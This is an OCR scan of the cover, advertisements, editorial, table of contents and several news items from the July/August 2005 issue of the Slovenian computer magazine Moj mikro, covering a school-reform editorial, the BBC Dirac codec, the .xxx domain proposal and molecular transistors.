**MESECA HAUUNALNIK ZA SULU IN DOM politik**, ko se odločate v pestri **Kaj je novega in na kaj je treba** 

K



julij/avgust 2005 številka 7/8, letnik 21 cena 980 SIT

MO

**TEMA**

BODO RAČUNALNIKI CENEJŠI? Kaj pripravlja država, da bo nakup računalnika manj obremenil družinski proračun? Kot kaže, bo računalnik davčna olajšava. Razmišljajo pa tudi o drugih ukrepih **Stran 18**

## $\diamond$ zelo praktično

- **Podvodna fotografija izkušnje profesionalca. Stran 67**
- **Zvočni sistemi nekoč in danes (vse se vrti okoli prostorskega zvoka) Stran 82**
- $\diamondsuit$ Pretvorba zvoka AC3 Str
- $\diamondsuit$ Povečanje zmogljivosti MP3-predvajalnika stra
- $\Diamond$  Protokol SSH (oddaljeni dostop) za domačo rabo
- $\Diamond$ Brezplačna orodja za optimiranje spletnih strani  $\diamond$ Privabite na svojo stran čim več obiskovalcev.



## $\diamond$ ekskluzivno $\diamond$  $^{\prime\prime}$  Prvi test v sloveniji $\diamond$

**Grafična kartica GeForce 7800 GTX z najnovejšim grafičnim procesorjem G70. Stran 54** Dvojedrni Intel za množice - procesor Pentium D 820 (2,8 GHz).

## PRILOGA TELEKOMUNIKA

**Prvi vtis: Postali smo testni uporabniki brezžičnega omrežja WiMAX.** 

## **MERKUR**

## Vse kar si želim.

Packard Bell priporoča Microsoft® Windows® XP

## Z brezžično tehnologijo uživajte v širini sveta. Naj se zabava prične,

Multimedija ima nove barve. Privoščite si spremembo.

Ariden tako)

Privoščite si širok visoko kontrasten zaslon v razmerju 16:9 in dvoslojni DVD zapisovalnik. S pomočjo čitalca spominskih kartic in TV izhodom delite slike in video s prijatelji. Z notesnikom Packard Bell R4250, ki ga poganja zmogljiv Intel<sup>o</sup> Celeron M procesor in z brezžično mrežno kartico ste dosegljivi praktično kjerkoli. Kadarkoli.



- EasyNote  $R_{4250}$  power cinema
	- · Intel® Celeron" M 350, 1,3 Ghz / 1MB
	- . Microsoft' Windows' XP Hame
	- · 15.4" WXGA 16:9 śiroki zasten, DIAMOND VIEW
	- $-5'$  2MB DDR
	- · 3V3~-RW dual layer
	- · 50 GB trời disk
	- · Intel<sup>s</sup> Extreme Graphics 2 Video Controller 64Mb
	- 3 x USB 2.0, S-Video TV-out, 1 x VGA<br>- 3-in-1 Card Reader (SD, MS, MMC)
	-
	- 58K Modem, 10/100 LAN, WLAN (802,11b/g) · SLOVENSKI znski na tipkovnici
	- · Prednaložení programi:

MS Word 2002, Norton Internet Security, FowerCinema 1, Record Now 5, Internet Explorer 6.0, Cuttook Express 6.0,<br>PowerProducer 1.0, Shockwear Player, East (Player, Real Player) Aeropat Fooder 5.0, Quick Time 5, Mester CD Oreator Smart Restord - Repovery Program, PB InfoCentre

- · Beterije Li-ion; čas pripravljenosti: do 3h · Garangia: 1 leto
- Notesnik Packard Bell Easy Note R4250 je na voljo v vseh večjih Merkurjevih centrih. Poiščite jih na oddelkih informatike.



Passad Bellje registrane boge-nazramka podjetja NEC Computers internatoral, inte. Pentum, Coninno, me instabilnimi instabilnimi tekle legati status agent anama<br>a i registrani bioge-nizmana kisa sa film si njenih podružnic



CENTER ( Q PROJEKCIJE



#### LP600

ločljivost: 1024×768 XGA svetilnost: 2000 lumnov kontrast: 1000:1 žarnica: do 2000 ur težo 2.4 kg mažna projekcija brez računalnika - USB ključ



#### LP640

ločljivost: 1024×768 XGA svetilnost: 2200 lumnov kontrast: 400:1 žamica: do 2000 ur težo 3.4 kg





Visoko kakovast projektarjev potrjuje izredno enostavna uporaba, vrhunske zmogljivasti, brezhibno projeciranje slike in mažnost brezžične povezave z računalnikom. Vabljeni v naš demo center, kjer se lahko o tem prepričate na lastne ačil

Z veseljem naznanjamo, da bomo konec julija preseljeni v nove prostore v OIC Trzin, Prevale 7.



· info@lestra.si · www.lestra.si 01/7228908

#### UVODNIK



## **S KILOGRAMI<br>NAD NEPISMENOST?** VSebinal NAD NEPISMENOST?

#### Piše: Zoran Banovič **zoran.banovic@mojmikro.si** julij/avgust 2005, številka 7/8, letnik 21

**Sosnovnošolska, ker imamo največje težave prav tam. Se stringar pravimejo zapisanega besedila, da ne znajo napisati pre primer lasten življenjepis, da ne znajo govoriti, da imaj premalo praktičnega znanja in podobno. In z** *lovenci smo funkcionalno nepismeni. Da, to so nam povedali politiki, ko so razpravljali o šolskih reformah. Ugotovili so, da otroci še na koncu osnovne šole ne razumejo zapisanega besedila, da ne znajo napisati preprostega sestavka, kot je na primer lasten življenjepis, da ne znajo govoriti, da imajo preveč faktografskega in premalo praktičnega znanja in podobno. In zato je potrebna šolska reforma. Posebej* 

*In potem gremo in reformiramo osnovno šolo. Reformiramo tako, da malce premečemo časovne razpone in otroke pošljemo v šolo eno leto prej, se gremo nivojski pouk, dodajamo izbirne predmete in smo potem srečni, ker smo nekaj spremenili. Smo res? Vzemimo pouk slovenskega jezika. Ta je po neki zdravi logiki osnova za vse ostalo, saj bi naj se pri njem otroci naučili prav to, kar je bil največji očitek »staremu« sistemu. Naučili naj bi se razumeti prebrano besedilo, iz njega izluščiti pomembno in zavreči nepomembno, naučili naj bi se izražati in svoje misli tudi urejeno zapisati tako, da imajo rep in glavo. Če smo se šli reforme, potem nas seveda zanima, ali te reforme res izboljšajo to, kar je bilo v starem sistemu slabo. Hmm! Že bežen pogled na to, kaj se otroci v osnovni šoli učijo pri pouku slovenskega jezika da jasno vedeti, da ni tako. Daje jasno vedeti, da je tudi pri temeljnem predmetu, kot je slovenščina, še vedno preveč faktografskega in premalo praktičnega. Vzemimo na primer slovnico. Pri njej se je treba vprašati, zakaj je pomembna. Bodo z njo otroci dobili znanje, ki jim bo pomagalo pri razumevanju napisanega? Bodo z njo znali iz prebranega besedila izluščiti to, kar je pomembno? Bodo z njo znali izražati svoje misli? Pravzaprav ne. Se strinjam, da morajo znati uporabljati veliko začetnico, postavljati ločila in poznati še kakšno osnovno pravilo. Se pa vsekakor ne strinjam, da jih je treba recimo v petem razredu osnovne šole mučiti z moškimi in ženskimi sklanjatvami. Vprašajte ljudi, ki se poklicno ukvarjajo s pisanjem, ali vam znajo povedati, kaj so sklanjatve.*

*Funkcionalne pismenosti se učimo predvsem z branjem in pisanjem. Slovenščina ni tuj jezik, temveč nekaj, s čimer rastemo in nam je sam po sebi umeven. Iz tega razloga se slovenskega jezika ne moremo učiti enako, kot tujega. Slovenščino imamo v ušesu. A očitno premalo, zato pa raziskave kažejo na slabo stanje. In to stanje se s stavčno analizo v osnovni šoli ne bo popravilo. Prej poslabšalo, saj bo marsikateremu otroku priskutilo predmet. V osnovni šoli naj otroci berejo, razpravljajo, pišejo in govorijo, ne pa teoretizirajo o stvareh, ki jih pozabijo tisti trenutek, ko oddajo test. Če kdo misli, da si kaj zapomnijo, naj se kar lepo zbudi, saj gotovo sanja.*

*In kakšno zvezo ima to z Mojim mikrom? Z informatiko? Pravzaprav veliko, saj tudi na področju informacijskih tehnologij govorimo o opismenjevanju. In opismenjevanje ni nič drugega kot vaja skozi uporabo. Ko se otrok nauči črk, začne brati. Na začetku se mu zatika in ne razume prebranega, saj mora preveč energije vložiti v to, da poveže črke. A ko te povezave stečejo, se kar naenkrat samo po sebi pojavi razumevanje napisanega. In to se s časom seveda veča. Enako je v informatiki. Nekje je treba začeti, a ko se prebrodijo začetne težave, zadeva steče skoraj sama, Edina razlika je v tem, da je za informacijsko pismenost treba imeti še kak kos strojne opreme.*

*In kako je videti informacijsko opismenjevanje pri nas? Pravzaprav enako kot pouk slovenščine v osnovni šoli. Faktografsko namesto praktičnega. Informatika je še vedno nekaj, kar je ločeno od drugega pouka. Je nekaj posebnega in stavek: »Zdaj si bomo pa to ogledali s pomočjo računalnika,« marsikdo jemlje kot senzacijo, ne pa nekaj, kar naj bi bilo samo po sebi umevno. Še zdaj se otroci učijo »računalništva« tako, da jim učitelji in profesorji začnejo razlago z biti, bajti, centralnimi procesnimi enotami in podobnim. Najprej faktografsko in nepomembno, potem pa, če ostane čas, še malo v prakso. Da so stvari neprimerno dlje, ni pomembno. Zakaj ne bi recimo učencem dali gradiva v elektronski obliki namesto debelih in težkih knjig in učbenikov? S tem ne bi otroka le računalniško opismenjevali, temveč bi naredili nekaj tudi za njegovo zdravje. Zamislite si, da mora otrok, težak 35 kilogramov, vsak dan nositi v šolo torbo, težko 16 kilogramov. Ali bi bili recimo vi, kot na primer 80 kilogramov težak dedec, pripravljeni vsak dan nositi 40 kilogramov težko torbo na delo? Vsekakor ne in kmalu bi bili na cesti skupaj s sindikati in transparenti. Ali ni, blago rečeno, hinavsko, da smo se zase pripravljeni boriti proti državi in delodajalcem, ko pa je govor o otrocih, pa le navidezno zaskrbljeno zmajamo z glavo, ko nam povedo, da imajo otroci težave s hrbtenico? In koliko denarja je potrebno za zdravljenje teh okvar? Verjetno precej, in če bi ga preusmerili v to, da informacijsko opremimo šolarje in šolstvo, bi jih bilo bistveno manj. A to je težje od zmajevanja z glavo. Težavnih stvari pa se politika v skrbi za glasove volivcev pač ne loteva.*

## 18

#### Vladni program spodbujanja informacijske družbe KORENČEK IN (ALI) PALICA?

Ministrstvo za visoko šolstvo, znanost in tehnologijo razmišlja o ukrepih na področju informacijske družbe. Najbolj medijsko izpostavljen je program spodbujanja nakupa računalniške opreme. Pobudo so imenovali »Računalnik v vsak dom«. Gre pri tej pobudi za resnično željo omogočiti ljudem cenejši nakup računalniške opreme, za spodbujanje rasti IT-trga ali le za gesto, s katero si želijo oblastniki nabrati nekaj političnih točk? Kaj lahko država na tem področju sploh stori in kdo bi imel od tega največ koristi?



#### Reševanje vojakov Vege

Ali kako pestra bo telekomunikacijska jesen, ko se obeta močna konkurenca na področju dostopa do interneta?

#### Prvi vtisi:

Postali smo testni uporabniki brezžičnega omrežja WiMAX.

#### EDGE »proti« UMTS-u

Katera storitev se bolje obnese med vožnjo – tako po mestu kot tudi nekoliko hitreje po avtocesti?

#### Fotografiranje s foto telefonom

Zakaj mobilni foto telefoni še ne bodo kmalu izrinili priljubljenih in cenenih »trotelziher« digitalnih fotoaparatov. V roke nam je prišel tudi mobilnik s samodejnim ostrenjem. Fotografije z njim so veliko boljše kot brez te funkcije, ko je vse odvisno le od sposobnosti uporabnika.

#### Pametni telefoni �

zakaj raje te kot običajne telefone?



Naslovnica: NOD in Moj mikro

**4**

Ξ

#### **AKTUALNO**

- 6 Novice 17 V precepu
- 18 Vladni program spodbujanja informacijske družbe

#### 24 Ugibanja o Googlu GOOGLESOFT

# Google Soft

V bolj ali manj resnih ugibanjih o trendu razvoja najuspešnejšega svetovnega iskalnika, ki je že prerasel okvire iskalniške domene, se pogosto pojavlja vprašanje, ali Google postaja novi Microsoft. Napovedi, da bo kmalu predstavil svoj brskalnik in čez čas svoj operacijski sistem ter celo optično omrežje, pa pri Googlu, kjer so že od začetka znali nadvse spretno komunicirati z mediji, nočejo povsem jasno komentirati.

### 32 Orodja za optimiranje spletnih strani

#### DA NAS HITREJE NAJDEJO

Ker je optimiranje spletne strani za potrebe iskalnikov usmerjeno na individualnega uporabnika, ki prek iskalnikov išče ravno to, kar lastnik spletne strani ponuja, je pomembno, da se glede na izbrane ključne besede povezava do spletne strani izpiše čim više med vsemi rezultati iskanj. Orodja, ki jih uporabljamo pri optimiranju spletnih strani z namenom izboljšanja uvrstitve v iskalnikih (SEO-orodja), ne morejo nadomestiti dela, ki ga opravlja SEO-strokovnjak, so pa uporaben pripomoček pri optimiranju in uvrstitvi spletnih strani v iskalnikih.

#### 54 ponudbe. GeForce 7800 GTX, ekskluzivni prvi test v Sloveniji! NOVI ČASI, NOVA GENERACIJA GRAFIKE

Bili smo v Parizu, kjer je Nvidia 22. junija svetu predstavila novo generacijo grafičnega procesorja GeForce 7800 GTX. Že sedma generacija grafičnega procesorja z imenom G70 se ponaša z nekaj novimi tehnologijami, a v glavnem gradi na že videnem, opazna sprememba pa je skoraj neverjetna hitrost. 7800 GTX je glede na najmočnejšega predhodnika GeForce 6800 Ultra hitreiša tudi do dvakrat !!!

# 33 Osebni računalniki za delo in dom

## ZA VSAKOGAR NEKAJ

Čas počitnic se bliža, oziroma je že tukaj, pač kakor za koga. Del preživljanja prostega časa pa je namenjen tudi sedenju pred računalnikom. Če to želimo ali ne želimo priznati, je računalnik tudi neusahljiv vir zabave za vso družino. Ali pa vsaj za njen del, navadno tisti, ki je najglasnejši, torej naših mladcev in mladenk. Morda zato, ali pa zaradi dejstva, da veliko ljudi takrat prejme regres za dopust, je čas pred počitnicami tudi čas nakupov računalnikov. Trgovci to

presneto dobro vedo in se na to tudi ustrezno pripravijo. Kamorkoli pogledamo, so takšne in drugačne

#### **KONKRETNO**

- 24 »GoogleSoft«
- Bonton uporabe e-pošte
- 30 Spletni roboti<br>32 Brezplačna or
- 32 Brezplačna orodja za optimiranje spletnih strani
- 34 Prihodnost interneta
- 36 Napadi na spletne aplikacije (2. del)
- 40 Slovnični pregledovalnik BesAna
- 44 E-poslovanje: rešitev e-SLOG

#### **TEMA MESECA:**

#### **OSEBNI RAČUNALNIKI**

- 46 Za vsakogar nekaj
- 50 Računalniki v očeh uporabnikov
- 51 Večpredstavni PC
- 52 Prenosni ali namizni računalnik?
- 52 Alternativna programska oprema

#### **PREIZKUSILI SMO**

- 54 GeForce 7800 GTX
- 56 Projektorji Panasonic, Toshiba in Liesegang 57 Epson AcuLaser C1100
- Video nadzorni sistem Avermedia Fujitsu Siemens Sonic View B17-2
- 58 MP3-predvajalniki Creative, IS Music in Mpio
- 60 Yamada DVR-9100H in Pioneer DV-380K Corsair XMS xpert
- 61 Prenosni računalniki FlyBook in TroNote
- 62 Digitalni fotoaparati<br>66 Obiektivi
- **Objektivi**
- 67 Podvodna fotografija
- 69 Pogovor: Dean Dubokovič
- 70 IBM Websphere (4. del)
- 72 FontLab 4.6
- 74 Programi za skupinsko delo
- 76 DROD 2
- 77 Act of War

#### **V PRAKSI**

- 78 Programiranje podatkovnih zbirk
- 80 Excelove funkcije
- 82 Nekoč je bil mono
- 84 Kakofonija okusov
- 86 Manjši MP3
- 88 Protokol SSH za domačo rabo
- 92 Nevidni človek
- 95 Glasbena produkcija
- 96 Računalništvo in šah
- 98 Nagradna križanka

- K AZALO OGLAŠEVALCEV
- ALP AGENCY 87 ALTERNA INTERTRADE 7 ANNI 9, 49 ARES RAČUNALNIŠTVO 12 BAKUS telekomunikacije **BLUENET 12** CANON 59 DATALAB 65 DELO REVIJE 99

EFOTO telekomunikacije EMAIL 27, 41 KONICA MINOLTA 45, 87

EC 53

FUJI 67 HP 43 IZID 2 KFM 87

LESTRA 3

MEDITRADE 64 MIKROPIS HOLDING 85, 100 MIŠKA 29 MOBITEL 13 MOJ TV10 NOVA KBM telekomunikacije PC H AND 47 POŠTA SLOVENIJE 91 RIBERA 79

SAMSUNG 71 SIEMENS telekomunikacije SI SPI FT 1, 51 SLOGA TEAM 77 SONY ERICSSON telekomunikacije TIFT 97 ZAK 79 ZRCALO 89 YELLOGISTICS 66

**5**

# *novice*

## BBC-JEV »ODPRTI« KODEK

Angleška javna televizija BBC je dejavna tudi na tehnološkem področju. Pred kratkim so predstavili svoj kodek **Dirac** (imenovan po britanskem fiziku) za stiskanje video in avdio vsebin, s katerim bodo zamenjali komercialne izdelke (trenutno uporabljajo RealPlay). Prednosti novega kodeka sta tako **algoritem stiskanja** kakor tudi **odprtokodna licenca** (programska koda je že na voljo zainteresiranim uporabnikom). To pomeni,

da bo lahko kdorkoli razvil



ustrezen predvajalnik oziroma kodek za različne operacijske sisteme ter celotno zadevo pod istimi (beri: odprtokodnimi) pogoji ponudil uporabnikom. Obstoječi sistemi za stiskanje podatkov (Media Player, QuickTime in RealPlay) so za uporabnike brezplačni oziroma so že del operacijskega sistema. Podjetja, ki pa želijo brezplačno ali plačljivo vsebino ponujati, morajo plačati licenčnino. RTV Slovenija tako uporablja RealPlay in uporabniki zelo težko na primer v živo gledamo Dnevnik. Takrat je naval največji in velikokrat smo na zaslonu zasledili napis, da je treba počakati na proste licence. Kupovati več licenc je težko ekonomsko upravičiti, še zlasti če gre le za ozka grla med najbolj gledanimi oddajami. Očitno se je s podobnimi težavami srečal tudi BBC, ki želi kar se da veliko svojega televizijskega in radijskega programa ponuditi tudi spletnim uporabnikom.

Konkurenčne metode stiskanje uporabljajo tako imenovano **diskretno kosinusno transformacijo** (DCT). Stisnjeni podatki so shranjeni kot cela števila. Stiskanje samo zahteva kar precej računanja s plavajočo vejico, končni rezultat program zaokroži bodisi navzgor bodisi navzdol, da dobi celo število. Preprosteje rečeno to pomeni, da algoritem vsako sličico (frame) videa razbije na majhne bloke, ki jih nato primerja med seboj. Tako loči statične dele videa, ki so enaki skozi več »slikic« (te zapiše enkrat) od tistih, ki se spreminjajo in jih ne smemo zanemariti.

Novi predlagani kodek pa uporablja **valno** (wavelet) **metodo stiskanja**. Algoritem skenira vsako sliko videa navpično in vodoravno in razdeli rezultate na nizke in visoke frekvence. Nizke frekvence predstavljajo splošno vsebino slike, visoke pa podrobnosti. Nato kodek pregleda, kako se te frekvence spreminjajo med potekom videa, in odstrani odvečne podatke. Vsaj teoretično ta metoda omogoča milejšo »degradacijo« podatkov oziroma zmanjšanje kakovosti stisnjene vsebine ni tako očitno. Za namene demonstracije so video tok ločljivosti posamezne slike 720 x 576 slikovnih elementov stisnili v video tok 1 Mb na sekundo. **www.bbc.co.uk**

## PORNOGRAFIJO V GETO

Ideja, da bi bile pornografske strani opremljene z domeno **.xxx**, je teoretično dobra tako za pornografsko industrijo kot tudi za uporabnike. Prva bi se vsaj delno otresla negativnega prizvoka onesnaževalca mladoletnih duš, uporabniki pa bi laže ločili med škodljivimi vsebinami. Ponudniki dostopa do interneta in ponudniki programske opreme bi tako izdelali **filtre**, ki bi zanesljiveje preprečevali dostop do pornografskih vsebin tistim uporabnikom, ki si pornografije v svojih



računalnikih ne želijo, tako da bi blokirali dostop do vseh strani z domeno .xxx. Osnovni pa je, da se **vsa** pornografska vsebina preseli na novi domenski prostor, sicer bodo omenjeni filtri enako (ne)zanesljivi kot obstoječi načini blokiranja dostopa.

V internetu pa je težko ali nemogoče kaj zapovedati. Večina zadev je prostovoljnih, tako tudi ta. Lastniki pornografskih spletnih strani se lahko za nove domene odločijo prostovoljno, in nikjer ne piše, da morajo onemogočiti obstoječe strani na domenah

## MOLEKULSKI TRANZISTOR � NA PAPIRJU

Zmanišati obstoječe tranzistorie še za nekaj faktoriev pomeni. da so ti na molekulski ravni. Prototipe **molekule tranzistorja** že poznamo, a delujejo zgolj pri temperaturah blizu absolutne ničle. Z drugimi besedami – v praksi niso uporabni. Ameriški znanstveniki pa predlagajo nov prijem, povezan z dognanji kvantne mehanike. Tak tranzistor bi deloval tudi pri temperaturah **blizu sobne temperature**, a je to za sedaj zdaj le na papirju. Od tu do praktične aplikacije je še veliko let raziskovanja, če se bo zadeva izkazala za izvedljivo (papir namreč prenese marsikaj).

Ideja sloni na uporabi **organske molekule v oblik obroča** – na primer molekula benzena. Električno prevodne elemente (elektrode) na molekule namestijo na mesta, ki niso nasprotna. Le v tem primeru lahko skozi molekulo tečejo elektroni, ne da bi se med seboj izenačevali (teorija elektrona kot vala). Nasproti ene od dveh elektrod namestijo še en prevodni element, s katerim nato

preklapljajo stanja molekule. Elektroni tečejo prek molekule ali ne – se med seboj izničijo. Problem je ravno v tem, kako na molekulo namestiti prevodne elemente, ki so načeloma večji od molekule. Za lažjo ponazoritev si predstavljajte molekulo kot makovo seme, elektrode pa kot tri prste. Seme držite med palcem in kazalcem in



se ga nato želite dotakniti še s tretjim prstom, ne da bi se dotaknili tudi prvih dveh prstov. Ne gre, saj sta prsta vedno ovira, na katero naletite. Spet v teoriji je ta problem moč preseči tako, da tretjo elektrodo predstavlja električno polje bližnjega atoma. A od teorije do prakse je še dolga pot.

> .com, .net in podobno. Še zlasti ker jih obstoječi uporabniki že poznajo in, kot kaže, tudi veselo uporabljajo. Takšna praksa ne bo prinesla koristi, saj s tem ne bi naredili nič, le razširili bi domenski prostor. Edini potencialni način nadzora je izdelava zakonskega okvira (v večini držav), ki bi zapovedala, da mora takšna vsebina biti pod domeno .xxx, za kar pa morajo ponudniki te vsebine tudi kaj dobiti.

Hkrati s domeno .xxx je predlagana tudi domena **.kids**, kjer bodo na voljo vsebine, primerne mladoletnim uporabnikom. Tudi tu obstaja problem. Kako na primer preprečiti, da bi se pod takšno domeno skrivala stran z vsebinami pedofilije? Državni nadzor nima pomena v globalnem svetu, razen če sprejmemo kitajsko obliko cenzure spleta kot globalno sprejemljivo. Vsaj pri domeni .kids bo moral tisti, ki jo bo podeljeval, tudi paziti, da je vsebina primerna. Sicer bo tudi ta domena brez pomena.

# Crno-belo ali barvno... ...odločitev je vaša.

## E 232

#### A4 mono laserski tiskalnik

- hitrost: do  $21$  str/min
- 16 MB spomina, razširljiv do 80 MB
- ledjivost: do 2400 image
- 250 listni predal
- $\blacksquare$  emulacija  $PCLn...$
- USB 2.0 in paralelni priključek
- $\geq$  cas izpisa prve strani < 8.5 sek

## PPC<sub>z</sub>DDV 29.900 SIT

## $C<sub>510</sub>$

#### A4 barvni laserski tiskalnik za zahtevne uporabnike

- hitrost: do 30 str/min éb. do 8 str/min baryno
- ločljivost: do 2400 image =
	- 250 listni predal ■
- 500 MHz, RISC procesor =
- 61 MB spomina, razširljiv do 320 MB =
	- USB in paralelni prikljuéek ■
- emulacija PCL5e, 6 in PostScript L3, PDF ■
- čas izpisa 1. strani: čb < 13 sek, barvno < 19 sek
	- NIZKI STROŠKI LPORABE.

### PPC<sub>x</sub>DDV 89.800 SIT

www.lexmark.si www.alterna-i.si

t. 01 5202 800, f. 01 5202 840, SERVIS: t. 01 5202 768



#### Prodaja preko pooblaščenih prodajalcev in trgovin Alterna Intertrade d.d. Družba za računalniški inženiring Loskoškova 6. 1000 Ljubljana,



 $12.14.1$ 

